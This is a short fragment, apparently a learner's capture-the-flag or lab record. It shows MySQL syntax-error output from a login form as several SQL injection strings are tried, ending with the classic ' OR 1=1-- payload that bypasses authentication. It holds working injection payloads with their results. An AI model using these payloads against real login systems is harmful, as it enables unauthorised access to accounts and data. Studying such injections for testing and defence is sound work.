 Payload Error
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
' OR "1"=="1 '=="1' AND password='' AND validdate>='2018:04:26'' at line 1
' OR '1'=='1 '=='1' AND password='' AND validdate>='2018:04:26'' at line 1
' OR 1==1 '==1' AND password='' AND validdate>='2018:04:26'' at line 1
' OR 1=1 '' AND password='' AND validdate>='2018:04:26'' at line 1
' OR 1=1 -- '2018:04:26'' at line 1
' OR 1=1-- ' allowed me login!! YIPEEE